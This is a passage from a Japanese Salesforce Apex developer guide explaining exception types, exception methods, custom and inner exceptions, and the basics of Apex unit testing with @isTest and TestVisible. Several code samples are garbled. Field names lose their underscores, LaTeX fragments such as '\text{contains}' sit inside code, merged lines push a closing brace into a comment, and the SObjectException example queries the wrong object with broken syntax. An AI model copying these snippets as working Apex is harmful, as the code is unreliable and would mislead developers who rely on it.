**この例では** DmlException **を使用します。この例の** insert DML **ステートメントは、必須項目を設定せずに商 品品目を挿入しているため、**DMLException **を発生させます。この例外は、**catch **ブロックでキャッチされ、** System.debug **ステートメントを使用して例外メッセージがデバッグログに出力されます。**

```
try {
   Merchandise_c m = new Merchandise_c();
   insert m;
} catch(DmlException e) {
   System.debug('The following exception has occurred: ' + e.getMessage());
}
```
#### **ListException**

**範囲外のインデックスへのアクセスなど、リストに関する問題を示す例外。**

**この例では、リストを作成して** 1 **つの要素を追加します。続いて、**2 **つの要素にアクセスを試みました。一 方の要素はインデックス** 0 **に存在し、もう一方の要素はインデックス** 1 **に存在しないために** ListException **が** **発生します。この例外は、**catch **ブロックでキャッチされます。**catch **ブロックの** System.debug **ステート メントは、デバッグログに「**The following exception has occurred: List index out of bounds: 1**」と出力します。**

```
try {
   List<Integer> li = new List<Integer>();
   li.add(15);
   // This list contains only one element,
   // but we're attempting to access the second element
   // from this zero-based list.
   Integer i1 = li[0];Integer i2 = li[1]; // Causes a ListException
} catch(ListException le) {
   System.debug('The following exception has occurred: ' + le.getMessage());
}
```
#### **NullPointerException**

null **変数の参照解決に関する問題を示す例外。**

**この例では、**s **という名前の** String **変数を作成しますが、この変数は値で初期化されていないため** null **で す。**null **変数に対して** contains **メソッドをコールすると、**NullPointerException **が発生します。この例外は、** catch **ブロックでキャッチされ、デバッグログには「**The following exception has occurred: Attempt to de-reference a null object**」と出力されます。**

```
try {
    String s;
    Boolean b = s.\text{contains}('abc'); // \text{ causes a NullPointerException}} catch(NullPointerException npe) {
    System.debug('The following exception has occurred: ' + npe.getMessage());
}
```
#### **QueryException**

sObject **の単一変数に対する、レコードを返さない、または複数のレコードを返すクエリの割り当てなど、** SOQL **クエリに関する問題を示す例外。**

**この例の** 2 **つ目の**SOQL**クエリでは、**QueryException **が発生します。この例では、クエリの戻り値に** Merchandise **オブジェクトを割り当てます。クエリでの** LIMIT 1 **の使用方法を見てください。ここでは、データベース から返されるオブジェクトは** 1 **つ以下であるため、割り当てることができるのは** 1 **つのオブジェクトであ り、リストではありません。ただし、この場合、**XYZ **という名前の** Merchandise **はないため、何も返されず、 戻り値を** 1 **つのオブジェクトに割り当てようとすると** QueryException **が発生します。例外は** catch **ブロックで キャッチされ、デバッグログには「**The following exception has occurred: List has no rows for assignment to SObject**」と表示されます。**

```
try {
    // This statement doesn't cause an exception, even though
   // we don't have a merchandise with name='XYZ'.
   // The list will just be empty.
   List<Merchandise c> lm = [SELECT Name FROM Merchandise c WHERE Name='XYZ'];
   // lm.size() is 0
   System.debug(lm.size());
   // However, this statement causes a QueryException because
   // we're assiging the return value to a Merchandise c object
```

```
// but no Merchandise is returned.
   Merchandise \,c\, m = [SELECT Name FROM Merchandise \,c\, WHERE Name='XYZ' LIMIT 1];
} catch(QueryException qe) {
    System.debug('The following exception has occurred: ' + qe.getMessage());
}
```
**SObjectException**

insert **の間のみ変更可能な** update **ステートメント内の項目の変更など、**sObject **レコードに関する問題 を示す例外。**

**この例では、**try **ブロックで** SObjectException **が発生し、**catch **ブロックでキャッチされます。請求書明細をク エリし、その** Name **項目のみを選択します。次に、クエリされた** sObject **の** Description\_\_c **項目を取得しよう としますが、この項目は** SELECT **ステートメントでクエリされた項目リストに含まれていないため取得でき ません。その結果、**SObjectException **が発生します。この例外は** catch **ブロックでキャッチされ、デバッグロ グには「**The following exception has occurred: SObject row was retrieved via SOQL without querying the requested field: Invoice\_Statement\_\_c.Description\_\_c**」と表示され ます。**

```
try {
    Invoice_Statement__c inv = new Invoice_Statement__c(
       Description c='New Invoice');
   insert inv;
   // Query the invoice we just inserted
   Invoice Statement c v = [SELECT Name FROM Merchandise c WHERE Id=:inv:Id];
   // Causes an SObjectException because we didn't retrieve
   // the Description c field.
   String s = v.Description c;
} catch(SObjectException se) {
    System.debug('The following exception has occurred: ' + se.getMessage());
}
```
### 共通例外メソッド

**共通例外メソッドを使用して、例外エラーメッセージやスタック追跡など、例外に関する詳細情報を取得でき ます。上の例では、例外に関連付けられたエラーメッセージを返す** getMessage **メソッドをコールしていま す。この他にも使用できる例外メソッドがあります。いくつかの役に立つメソッドを次に説明します。**

- **•** getCause: **例外オブジェクトとして例外の原因を返します。**
- **•** getLineNumber: **例外が発生した箇所の行番号を返します。**
- **•** getMessage: **ユーザに表示されるエラーメッセージを返します。**
- **•** getStackTraceString: **文字列としてスタック追跡を返します。**
- **•** getTypeName: DMLException**、**ListException**、**MathException **などの例外種別を返します。**

**例** 

**次の例を実行して、これらの共通メソッドが何を返すか確認しましょう。**

try {

```
Merchandise \,c\, m = [SELECT Name FROM Merchandise \,c\, LIMIT 1];
// Causes an SObjectException because we didn't retrieve
```

```
// the Total Inventory c field.
   Double inventory = m. Total Inventory c;
} catch(Exception e) {
   System.debug('Exception type caught: ' + e.getTypeName());
   System.debug('Message: ' + e.getMessage());
   System.debug('Cause: ' + e.getCause()); // returns null
   System.debug('Line number: ' + e.getLineNumber());
   System.debug('Stack trace: ' + e.getStackTraceString());
}
```
**すべての** System.debug **ステートメントの出力は、次のようになります。**

```
17:38:04:149 USER_DEBUG [7]|DEBUG|Exception type caught: System.SObjectException
17:38:04:149 USER_DEBUG [8]|DEBUG|Message: SObject row was retrieved via SOQL without
querying the requested field: Merchandise__c.Total_Inventory__c
17:38:04:150 USER_DEBUG [9]|DEBUG|Cause: null
17:38:04:150 USER_DEBUG [10]|DEBUG|Line number: 5
17:38:04:150 USER_DEBUG [11]|DEBUG|Stack trace: AnonymousBlock: line 5, column 1
```
catch **ステートメントの引数種別は、汎用的な** Exception **種別です。より具体的な** SObjectException **をキャッチしま す。これが行われているかどうか確認するには、デバッグ出力で** e.getTypeName() **の戻り値を調べます。 出力には、エラーメッセージ、例外が発生した行番号、スタック追跡など、**SObjectException **の他のプロパティ も含まれます。**getCause **はなぜ** null **を返したのでしょうか。このサンプルでは、この前にこの例外を発生さ せる例外** (**内部例外**) **がないためです。[「カスタム例外の作成」に](#page-611-0)は、**getCause **の戻り値が実際の例外となる 例があります。**

### その他の例外メソッド

DmlException **など、いくつかの例外種別には、その種別にのみ適用され、他の例外とは共通ではない次のよう な特定の例外メソッドがあります。**

- **•** getDmlFieldNames(Index of the failed record): **指定されたエラーレコードのエラーの原因となっ た項目の名前を返します。**
- **•** getDmlId(Index of the failed record): **指定されたエラーレコードのエラーの原因となったエラー レコードの** ID **を返します。**
- **•** getDmlMessage(Index of the failed record): **指定されたエラーレコードに関するエラーメッセー ジを返します。**
- **•** getNumDml: **エラーレコードの数を返します。**

**例** 

**このスニペットは、**DmlException **メソッドを使用して、**Merchandise **オブジェクトのリストを挿入したときに返 された例外に関する詳細な情報を取得します。挿入する品目リストには** 3 **つの品目が含まれており、**2 **つ目以 降の品目には必須項目がなく、例外が発生します。**

```
Merchandise c m1 = new Merchandise c(Name='Coffeemaker',
   Description c='Kitchenware',
   Price c=25,
   Total Inventory c=1000);
```

```
// Missing the Price and Total_Inventory fields
Merchandise c m2 = new Merchandise c(Name='Coffeemaker B',
   Description c='Kitchenware');
// Missing all required fields
Merchandise c m3 = new Merchandise c();
Merchandise c[] mList = new List<Merchandise c>();
mList.add(m1);
mList.add(m2);
mList.add(m3);
try {
   insert mList;
} catch (DmlException de) {
   Integer numErrors = de.getNumDml();
   System.debug('getNumDml=' + numErrors);
   for(Integer i=0;i<numErrors;i++) {
       System.debug('getDmlFieldNames=' + de.getDmlFieldNames(i));
       System.debug('getDmlMessage=' + de.getDmlMessage(i));
   }
}
```
**上記のサンプルでは、**try **ブロックに含まれている初期コードがすべて含まれているわけではありません。例 外が発生する可能性があるコード部分のみが** try **ブロック内にラップされています。この場合、**insert **ス テートメントは入力データが有効でない場合に** DML **例外を返す可能性があります。**insert **操作で発生した例 外は、その後の** catch **ブロックでキャッチされます。このサンプルを実行した後、次のような** System.debug **ステートメントの出力が表示されます。**

14:01:24:939 USER\_DEBUG [20]|DEBUG|getNumDml=2 14:01:24:941 USER\_DEBUG [23]|DEBUG|getDmlFieldNames=(Price, Total Inventory) 14:01:24:941 USER\_DEBUG [24]|DEBUG|getDmlMessage=Required fields are missing: [Price, Total Inventory]

```
14:01:24:942 USER_DEBUG [23]|DEBUG|getDmlFieldNames=(Description, Price, Total Inventory)
14:01:24:942 USER_DEBUG [24]|DEBUG|getDmlMessage=Required fields are missing:
```
[Description, Price, Total Inventory]

DML **エラーの数は、リストのうち** 2 **つの品目で挿入が失敗したため、正しく** 2 **つと報告されています。また、 エラーが発生した項目名と、各エラーレコードのエラーメッセージも出力に書き出されます。**

### さまざまな例外種別のキャッチ

**前の例では、**catch **ブロックで具体的な例外種別を使用しました。すべての例で汎用的な** Exception **種別だけを キャッチすれば、あらゆる例外種別をキャッチすることも可能です。たとえば、**SObjectException **を発生させ、** catch **ステートメントの引数に** Exception **種別を指定した次の例を実行してみます。**SObjectException **は** catch **ブロッ クでキャッチされます。**

```
try {
```

```
Merchandise c m = [SELECT Name FROM Merchandise c LIMIT 1];
// Causes an SObjectException because we didn't retrieve
// the Total Inventory c field.
```

```
Double inventory = m.Total Inventory c;} catch(Exception e) {
    System.debug('The following exception has occurred: ' + e.getMessage());
}
```
**または、複数の** catch **ブロックを使用して、例外種別ごとに** 1 **つの** catch **ブロックを指定し、最後の** catch **ブロッ クで汎用的な** Exception **種別をキャッチすることもできます。次の例を見てください。**3 **つの** catch **ブロックがあ ります。**

```
try {
   Merchandise c m = [SELECT Name FROM Merchandise c LIMIT 1];
   // Causes an SObjectException because we didn't retrieve
   // the Total Inventory c field.
   Double inventory = m. Total Inventory c;
} catch(DmlException e) {
   System.debug('DmlException caught: ' + e.getMessage());
} catch(SObjectException e) {
   System.debug('SObjectException caught: ' + e.getMessage());
} catch(Exception e) {
   System.debug('Exception caught: ' + e.getMessage());
}
```
**すでに説明したとおり、実行される** catch **ブロックは** 1 **つのみで、残りの** catch **ブロックはスキップされます。 この例は前の例と似ていますが、**catch **ブロックの数が少し増えています。このスニペットを実行すると、行** Double inventory = m.Total\_Inventory\_\_c; **で** SObjectException **が発生します。すべての** catch **ブロック が指定された順序で、発生した例外と** catch **ブロックの引数に指定された例外種別が一致するまで調べられま す。**

- **1. 最初の** catch **ブロック引数は** DmlException **種別で、発生した例外** (SObjectException) **と一致しません。**
- **2.** 2 **つ目の** catch **ブロックの引数は** SObjectException **種別で、発生した例外と一致するため、このブロックが実 行され、メッセージ「**SObjectException caught: SObject row was retrieved via SOQL without querying the requested field: Merchandise\_\_c.Total\_Inventory\_\_c**」がデバッグログに書き 出されます。**
- **3. 最後の** catch **ブロックは、**catch **ブロックが** 1 **つすでに実行されているため、無視されます。**

**最後の** catch **ブロックは、どの例外種別でも、つまり、前の** catch **ブロックでキャッチされなかったどの例外で もキャッチするため、便利です。たとえば、上記のコードを** NullPointerException **が発生するように変更すると、 この例外は最後の** catch **ブロックでキャッチされます。変更した次の例を実行します。デバッグメッセージ**

**「**Exception caught: Attempt to de-reference a null object**」が表示されます。**

```
try {
   String s;
   Boolean b = s.\text{contains('abc'); // causes a NullPointerException}} catch(DmlException e) {
    System.debug('DmlException caught: ' + e.getMessage());
} catch(SObjectException e) {
   System.debug('SObjectException caught: ' + e.getMessage());
} catch(Exception e) {
    System.debug('Exception caught: ' + e.getMessage());
}
```
## <span id="page-611-0"></span>カスタム例外の作成

**組み込み** Apex **例外は発生させることはできず、キャッチのみが可能です。カスタム例外の場合、メソッドで の発生とキャッチが可能です。カスタム例外では、詳細なエラーメッセージを指定したり、**catch **ブロックで カスタマイズしたエラー処理を行ったりできます。**

**例外は最上位クラスにできます。つまり、メンバー変数、メソッド、コンストラクタを持ち、インターフェー スの実装などが可能です。**

**カスタム例外クラスを作成するには、組み込み** Exception **クラスを拡張して、「**MyException**」や 「**PurchaseException**」のようにクラス名の最後が** Exception **で終わるように指定します。すべての例外クラス は、システム定義の基本クラス** Exception **を拡張するため、すべての共通例外メソッドを継承します。**

**この例では、**MyException **というカスタム例外を定義します。**

public class *MyException* **extends Exception** {}

Java **クラスと同様に、ユーザ定義の例外型は継承ツリーを構成し、**catch **ブロックでこの継承ツリー内の任意の オブジェクトをキャッチできます。次に例を示します。**

```
public class BaseException extends Exception {}
public class OtherException extends BaseException {}
try {
   Integer i;
   // Your code here
   if (i < 5) throw new OtherException('This is bad');
} catch (BaseException e) {
   // This catches the OtherException
}
```
**独自の例外オブジェクトは次のような形で作成し、発生させることができます。**

#### **次のような例外を作成できます。**

**• 引数のない例外**

new MyException();

**• エラーメッセージを指定する** 1 **つの** string **型の引数を取る例外**

new MyException('This is bad');

**•** 1**つの** Exception **型の引数を取るもの。これは原因を特定でき、任意にスタック追跡できます**

```
new MyException(e);
```
**•** string **型のエラーメッセージと、任意のスタック追跡に表示される例外チェーンの両方を取る例外**

new MyException('This is bad', e);
#### 例外と内部例外の再発生

catch **ブロックで例外をキャッチしたら、キャッチした例外変数を再発生させることもできます。これは、メ ソッドが別のメソッドによってコールされていて、コール元のメソッドに例外の処理を委任する場合に役立ち ます。キャッチした例外をカスタム例外の内部例外として再発生させ、メインメソッドにカスタム例外種別を キャッチさせることができます。**

**次の例では、内部例外として例外を再発生させる方法を示します。この例では、**My1Exception **と** My2Exception **の** 2 **つのカスタム例外を定義し、両方の情報を使用してスタック追跡を生成します。**

```
// Define two custom exceptions
public class My1Exception extends Exception {}
public class My2Exception extends Exception {}
try {
    // Throw first exception
   throw new My1Exception('First exception');
} catch (My1Exception e) {
   // Throw second exception with the first
   // exception variable as the inner exception
   throw new My2Exception('Thrown with inner exception', e);
}
```
#### **上記のコードを実行した結果のスタック追跡は次のようになります。**

15:52:21:073 EXCEPTION\_THROWN [7]|My1Exception: First exception

15:52:21:077 EXCEPTION\_THROWN [11]|My2Exception: Throw with inner exception

15:52:21:000 FATAL\_ERROR AnonymousBlock: line 11, column 1

15:52:21:000 FATAL\_ERROR Caused by

15:52:21:000 FATAL\_ERROR AnonymousBlock: line 7, column 1

**次のセクションの例では、**getCause **メソッドをコールし、内部例外を使用して例外を処理する方法を示しま す。**

#### 内部例外の例

**カスタム例外クラスの作成方法と、例外オブジェクトの構築方法を確認したので、カスタム例外の便利さを示 す例を作成して実行してみましょう。**

**1. 開発者コンソールで、**MerchandiseException **という名前のクラスを作成し、次のコードを追加します。**

public class MerchandiseException extends Exception {}

**この例外クラスは、これから作成する** 2 **つ目のクラス内で使用します。最後の中括弧で例外クラスの本文 を囲みます。例外クラスは空のままにしておき、既存のコードを使用します。このクラスは、組み込み** Exception **クラスから、**getMessage **など、すべてのコンストラクタと共通例外メソッドを継承するため です。**

**2. 続いて、**2 **つ目のクラスを** MerchandiseUtility **という名前で作成します。**

```
public class MerchandiseUtility {
   public static void mainProcessing() {
```
}

```
try {
        insertMerchandise();
    } catch(MerchandiseException me) {
        System.debug('Message: ' + me.getMessage());
        System.debug('Cause: ' + me.getCause());
        System.debug('Line number: ' + me.getLineNumber());
        System.debug('Stack trace: ' + me.getStackTraceString());
    }
}
public static void insertMerchandise() {
    try {
        // Insert merchandise without required fields
       Merchandise c m = new Merchandise c();
        insert m;
    } catch(DmlException e) {
        // Something happened that prevents the insertion
        // of Employee custom objects, so throw a more
        // specific exception.
        throw new MerchandiseException(
            'Merchandise item could not be inserted.', e);
    }
}
```
**このクラスには、**mainProcessing **メソッドが含まれ、そのメソッドから** insertMerchandise **がコール されます。このコール先で、必須項目を指定せずに** Merchandise **が挿入されるため、例外が発生します。**catch **ブロックはこの例外をキャッチし、前に作成した新しい例外であるカスタムの** MerchandiseException **を発生 させます。ここでは、**2 **つの引数** (**エラーメッセージ、元の例外オブジェクト**) **を取る例外のコンストラクタ をコールしています。なぜ元の例外を渡すのでしょうか。それは、最初のメソッド** mainProcessing **で** MerchandiseException **をキャッチした場合、この例外の本当の原因は** MerchandiseException **よりも前に発生した 元の例外** (**内部例外と呼ばれる**) **であるため、元の例外の情報が役に立つからです。**

**3. 理解を深めるために、これらが実際にどう機能するのか見てみましょう。次のコードを実行します。**

MerchandiseUtility.mainProcessing();

**4. デバッグログ出力を確認します。ログには、次のように表示されます。**

```
18:12:34:928 USER_DEBUG [6]|DEBUG|Message: Merchandise item could not be inserted.
18:12:34:929 USER_DEBUG [7]|DEBUG|Cause: System.DmlException: Insert failed. First
exception on row 0; first error: REQUIRED FIELD MISSING, Required fields are missing:
[Description, Price, Total Inventory]: [Description, Price, Total Inventory]
18:12:34:929 USER_DEBUG [8]|DEBUG|Line number: 22
18:12:34:930 USER_DEBUG [9]|DEBUG|Stack trace:
Class.EmployeeUtilityClass.insertMerchandise: line 22, column 1
次の点に留意してください。
```
**•** MerchandiseException **の原因は** DmlException **です。必須項目がないことを示す** DmlException **メッセージも表 示されます。**

**• スタック追跡は、**2 **つ目の例外が発生した場所である行** 22 **です。**MerchandiseException **の** throw **ステートメ ントに対応しています。**

throw new MerchandiseException('Merchandise item could not be inserted.', e);

# 第 **13** 章 Apex のテスト

#### トピック:

- **•** Apex [のテストにつ](#page-616-0)
- **•** Apex [のテスト内容](#page-616-1)
- **•** Apex [の単体テスト](#page-617-0)
- **•** [テストデータにつ](#page-622-0) [いて](#page-622-0)
- **•** [単体テストメソッ](#page-630-0) [ドの実行](#page-630-0)
- **•** [ベストプラクティ](#page-636-0) [スのテスト](#page-636-0)
- **•** [テストの例](#page-638-0)
- **•** [テストとコードカ](#page-643-0) [バー率](#page-643-0)
- **•** [コードカバー率の](#page-646-0) [ベストプラクティ](#page-646-0) [ス](#page-646-0)

Apex **は、単体テストの記述、テストの実行、テスト結果の確認、コードカバー率の 結果の取得を可能にする、テストフレームワークを提供します。**

[いて](#page-616-0) **この章では、**Apex **のテストに** Force.com **プラットフォームで使用できるツールのほ か、単体テストの概要、テストのデータ表示について説明します。テストのベスト プラクティスおよびテストの例についても説明します。**

### <span id="page-616-0"></span>Apex のテストについて

**テストは、長期間の開発を正常に行うための主要部分であり、開発プロセスの重要な部分を占めます。テスト コードを開発時に同時に作成する、テスト駆動型の開発プロセスで開発することを強くお勧めします。**

#### Apex テストを行う理由

**テストは、アプリケーションがお客様にリリースするものである場合は特に、アプリケーション成功の鍵とな ります。アプリケーションが予測どおりに機能すること、また、予期せぬ動作がないことを検証することで、 お客様からの信頼が高まります。**

**アプリケーションのテストには** 2 **種類あります。**1 **つは** Salesforce **ユーザインターフェースによる重要なテスト ですが、ユーザインターフェースを使用するテストでは、アプリケーションのユースケースをすべて把握でき るわけではありません。もう** 1 **つは一括機能のテストで、**SOAP API **を使用して、または** Visualforce **標準セットコ ントローラによってコードが呼び出され場合、そのコードを通じて最大** 200 **件のレコードを渡すことができま す。**

**アプリケーションが完成することはほとんどありません。機能を変更または拡張する追加リリースがありま す。包括的なテストを作成すれば、新しい機能のすべてについて機能の後退が存在しないこと確認することが できます。**

**作成したコードをリリースしたり** Force.com AppExchange **用にパッケージ化したりする前に、次の条件を満たす 必要があります。**

- **•** Apex **コードの少なくとも** 75% **が単体テストでカバーされており、かつすべてのテストが成功している。 次の点に注意してください。**
	- **– 本番組織に** Apex **をリリースするときに、組織の名前空間内の各単体テストがデフォルトで実行されま す。**
	- **–** System.debug **へのコールは、**Apex **コードカバー率の対象とはみなされません。**
	- **– テストメソッドとテストクラスは、**Apex **コードカバー率の対象とはみなされません。**
	- **–** Apex**コードの** 75% **が単体テストでカバーされている必要がありますが、カバー率を上げることだけに集 中すべきではありません。アプリケーションのすべてのユースケース** (**正・誤両方の場合や単一データ だけでなく複数データの場合**) **の単体テストを作成するようにしてください。このような多様なユース ケースのテストコードを実装することが** 75% **以上のカバー率につながります。**
- **• すべてのトリガについて何らかのテストを行う。**
- <span id="page-616-1"></span>**• すべてのクラスとトリガが正常にコンパイルされる。**

Salesforce**は**Apex**コードを使用するすべての組織ですべてのテストを実行し、サービスのアップグレードによっ て動作が変更されていないことを検証します。**

# Apex のテスト内容

Salesforce **は次の事項のテストを作成することをお勧めします。**

```
単一操作
```
**単一のレコードが適切かつ予測どおりの結果を生成することを確認するテスト。**

**一括操作**

**トリガ、クラス、拡張にかかわらず、すべての** Apex **コードが** 1 **件から** 200 **件のレコードについて呼び出さ れます。単一レコードのケースだけでなく、一括ケースについてもテストする必要があります。**

**ポジティブ動作**

**予測される動作がすべての予測される順列で行われること、つまりユーザがすべてを正しく入力し、制限 を超えないことを確認するテスト。**

**ネガティブ動作**

**将来の日付を追加できない、負の数量を指定できないなどの制限がアプリケーションに存在する場合があ ります。ネガティブケースについてテストし、制限内のポジティブケースと同様、エラーメッセージが適 切に生成されることを確認する必要があります。**

**制限ユーザ**

**コード内で使用する** sObjects **へのアクセス権限が制限されているユーザが予測どおりの動作を行えるかどう かを確認するテスト。つまり、コードを実行できるかどうか、エラーメッセージを受信するかどうかを確 認します。**

メモ: **条件演算子および** 3 **項演算子は、ポジティブブランチとネガティブブランチの両方が実行されない 限り、実行されたとはみなされません。**

<span id="page-617-0"></span>**これらの種類のテストの例は、[「テストの例」](#page-638-0)** (**ページ** 619)**を参照してください。**

#### Apex の単体テスト

**堅牢で、エラーのないコードの開発を促進するため、**Apex**は単体テストの作成と実行をサポートします。単体 テストは、コード内の特定の部分が正しく機能していることを確認するクラスメソッドです。単体テストのメ ソッドは引数を取らず、データベースへのデータの確定やメールの送信を行うこともなく、メソッド定義に** testMethod **キーワードまたは** isTest **アノテーションでフラグが付けられています。また、テストメソッ ドは、テストクラス** (isTest **アノテーションが付加されているクラス**) **で定義されている必要があります。**

**次に例を示します。**

```
@isTest
private class myClass {
    static testMethod void myTest() {
        // code_block
   }
}
```
**これは前の例と同じテストクラスですが、代わりに、**isTest **アノテーションを使用してテストメソッドを定 義します。**

```
@isTest
private class myClass {
   @isTest static void myTest() {
       // code_block
    }
}
```
**アプリケーションのテストに使用するコードのみを含むクラスおよびメソッドを定義するには** isTest **アノ テーションを使用します。メソッドの** isTest **アノテーションは、**testMethod **キーワードと同じです。**

メモ: isTest **アノテーションで指定したクラスは、**Apex **コードの組織内の上限の** 3 MB **には含まれませ ん。**

**次に、**2 **つのテストメソッドを含むテストクラスの例を示します。**

```
@isTest
private class MyTestClass {
  // Methods for testing
   @isTest static void test1() {
     // Implement test code
   }
  @isTest static void test2() {
     // Implement test code
   }
}
```
isTest **として定義されたクラスとメソッドは** private **または** public **のいずれかと宣言する必要がありま す。テストクラスメソッドのアクセスレベルを考慮する必要はありません。つまり、テストクラスまたはテス トメソッドを定義するときにアクセス修飾子を追加する必要はありません。**Apex**のデフォルトのアクセスレベ ルは非公開です。このテストフレームワークでは、アクセスレベルを問わず、常にテストメソッドを検索し て、実行することができます。**

isTest **として定義されたクラスは最上位クラスである必要があるため、インターフェースまたは** enum **値と することはできません。**

**テストクラスのメソッドは、実行中のテスト、つまり、テストメソッドまたはテストメソッドから呼び出され るコードからのみコールすることができ、テスト以外の要求からコールすることはできません。**

**この例では、クラスおよび対応するテストクラスを示します。テストするクラスは次のとおりです。この例に は、**2 **つのメソッドとコンストラクタが含まれています。**

```
public class TVRemoteControl {
   // Volume to be modified
   Integer volume;
   // Constant for maximum volume value
   static final Integer MAX VOLUME = 50;// Constructor
   public TVRemoteControl(Integer v) {
       // Set initial value for volume
       volume = v;
    }
   public Integer increaseVolume(Integer amount) {
       volume += amount;
       if (volume > MAX_VOLUME) {
           volume = MAX_VOLUME;
        }
       return volume;
```

```
}
    public Integer decreaseVolume(Integer amount) {
        volume -= amount;
        if (volume < 0) {
            volume = 0;
        }
        return volume;
    }
    public static String getMenuOptions() {
       return 'AUDIO SETTINGS - VIDEO SETTINGS';
    }
}
```
**これは、対応するテストクラスです。**4 **つのテストメソッドが含まれています。前のクラスの各メソッドが コールされています。これでテストカバー率は十分ですが、テストクラスのテストメソッドでは、追加のテス トを実行して境界の条件を確認します。**

```
@isTest
class TVRemoteControlTest {
   @isTest static void testVolumeIncrease() {
       TVRemoteControl rc = new TVRemoteControl(10);
       Integer newVolume = rc.increaseVolume(15);
        System.assertEquals(25, newVolume);
    }
   @isTest static void testVolumeDecrease() {
        TVRemoteControl rc = new TVRemoteControl(20);
        Integer newVolume = rc.decreaseVolume(15);
        System.assertEquals(5, newVolume);
    }
    @isTest static void testVolumeIncreaseOverMax() {
        TVRemoteControl rc = new TVRemoteControl(10);
        Integer newVolume = rc.increaseVolume(100);
        System.assertEquals(50, newVolume);
    }
    @isTest static void testVolumeDecreaseUnderMin() {
       TVRemoteControl rc = new TVRemoteControl(10);
        Integer newVolume = rc.decreaseVolume(100);
        System.assertEquals(0, newVolume);
    }
   @isTest static void testGetMenuOptions() {
       // Static method call. No need to create a class instance.
       String menu = TVRemoteControl.getMenuOptions();
        System.assertNotEquals(null, menu);
        System.assertNotEquals('', menu);
   }
}
```
### 単体テストの考慮事項

**単体テストでは、次の点に留意してください。**

- **•** SalesforceAPI 28.0 **からは、テストメソッドは非テストクラスに含めることができなくなります。また、**isTest **アノテーションが付加されているクラスの一部である必要があります。テストクラスから** private **クラスの メンバーにアクセスする方法については、**[TestVisible](#page-123-0) **アノテーションを参照してください。**
- **• テストメソッドは、**Web **サービスコールアウトのテストには使用できません。代わりに、疑似コールアウ トを使用します。「**Web **[サービスコールアウトのテスト」](#page-520-0)および「**HTTP **[コールアウトのテスト」](#page-526-0)を参照し てください。**
- **• テストメソッドからメールメッセージを送信することはできません。**
- **• テストメソッドはテストで作成したデータをコミットしないため、完了時にテストデータを削除する必要 はありません。**
- **• テストクラスに静的メンバー変数が含まれ、その変数の値が** testSetup **またはテストメソッドで変更されて いる場合は、新しい値が保持されません。このクラスの他のテストメソッドは、静的メンバー変数の元の 値を取得します。この動作は、静的メンバー変数が別のクラスで定義され、テストメソッドでアクセスさ れる場合にも適用されます。**
- **• 一意制約のある項目を含む一部の** sObject **では、重複する** sObject **レコードを挿入するとエラーになります。 たとえば、同じ名前の複数の** CollaborationGroup sObject **を挿入すると、**CollaborationGroup **レコードには一意の 名前が必要なためエラーになります。**
- **•** Chatter **フィードのレコードの追跡変更** (FeedTrackedChange **レコード**) **は、テストメソッドが関連レコードを変 更すると、使用できません。**FeedTrackedChange **レコードでは、作成される前に、関連付けられている親レ コードへの変更がデータベースにコミットされている必要があります。テストメソッドではデータをコミッ トしないため、**FeedTrackedChange **レコードの作成はできません。同様に、項目履歴管理レコード** (AccountHistory **など**) **は、他の** sObject **レコード** (Account **など**) **を最初にコミットする必要があるため、テストメソッドでは 作成できません。**

関連トピック:

IsTest **[アノテーション](#page-117-0)**

### 非公開テストクラスメンバーへのアクセス

**テストメソッドは、このメソッドがテストするクラスとは別に、テストクラスで定義されます。このことによ り、テストメソッドから非公開クラスメンバー変数へのアクセスが必要な場合、または非公開メソッドをコー ルする場合に問題が生じる可能性があります。これらは非公開であるため、テストクラスからは参照できませ ん。自分のクラスのコードを変更して、非公開クラスメンバーを利用できるようにする公開メソッドを公開す るか、または、単に、これらの非公開クラスメンバーに** TestVisible **を使用してアノテーションを付加する ことができます。非公開または保護メンバーにこのアノテーションを付加すると、テストメソッドから、およ び、テストコンテキストで実行されているコードのみからこれらのメンバーにアクセスできます。**

**次の例に、非公開メンバー変数、コンストラクタがある非公開内部クラス、非公開メソッド、および非公開カ スタム例外での** TestVisible **の使用法を示します。**TestVisible **アノテーションが付加されているため、**

**これらはすべてテストクラスでアクセスできます。クラスに続いて、テストメソッドを含むテストクラスを示 します。**

```
public class VisibleSampleClass {
    // Private member variables
   @TestVisible private Integer recordNumber = 0;
   @TestVisible private String areaCode = '(415)';
   // Public member variable
   public Integer maxRecords = 1000;
    // Private inner class
   @TestVisible class Employee {
       String fullName;
       String phone;
       // Constructor
        @TestVisible Employee(String s, String ph) {
           fullName = s;
            phone = ph;
        }
    }
   // Private method
   @TestVisible private String privateMethod(Employee e) {
       System.debug('I am private.');
       recordNumber++;
       String phone = areaCode + ' ' + e.\nphone;String s = e.fullName + '\'s phone number is ' + phone;
       System.debug(s);
       return s;
    }
   // Public method
   public void publicMethod() {
       maxRecords++;
       System.debug('I am public.');
    }
    // Private custom exception class
   @TestVisible private class MyException extends Exception {}
}
// Test class for VisibleSampleClass
@isTest
```

```
private class VisibleSampleClassTest {
   // This test method can access private members of another class
   // that are annotated with @TestVisible.
   static testmethod void test1() {
       VisibleSampleClass sample = new VisibleSampleClass ();
       // Access private data members and update their values
        sample.recordNumber = 100;
        sample.areaCode = '(510)';
```

```
// Access private inner class
        VisibleSampleClass.Employee emp =
            new VisibleSampleClass.Employee('Joe Smith', '555-1212');
        // Call private method
       String s = sample.privateMethod(emp);
       // Verify result
        System.assert(
            s.contains('(510)') &&
            s.contains('Joe Smith') &&
            s.contains('555-1212'));
    }
   // This test method can throw private exception defined in another class
    static testmethod void test2() {
        // Throw private exception.
       try {
            throw new VisibleSampleClass.MyException('Thrown from a test.');
        } catch(VisibleSampleClass.MyException e) {
           // Handle exception
        }
    }
   static testmethod void test3() {
       // Access public method.
        // No @TestVisible is used.
       VisibleSampleClass sample = new VisibleSampleClass ();
       sample.publicMethod();
   }
}
```
<span id="page-622-0"></span>**この** TestVisible **アノテーションは、テストコードと非テストコードが混在する既存のクラスの**SalesforceAPI **バージョンをアップグレードする場合にも便利です。**API **バージョン** 28.0 **以降ではテストメソッドが非テスト クラスで使用できなくなるため、クラスの** API **バージョンをアップグレードする場合に、古いクラスから新し いクラス** (isTest **アノテーションが付加されたクラス**) **にテストメソッドを移動する必要があります。元のク ラスの非公開メソッドまたはメンバー変数にアクセスするときに、表示に関する問題が生じる場合がありま す。この場合は、これらの非公開メンバーに** TestVisible **アノテーションを付加します。**

# テストデータについて

Apex **テストデータは一時的なデータで、データベースにはコミットされません。**

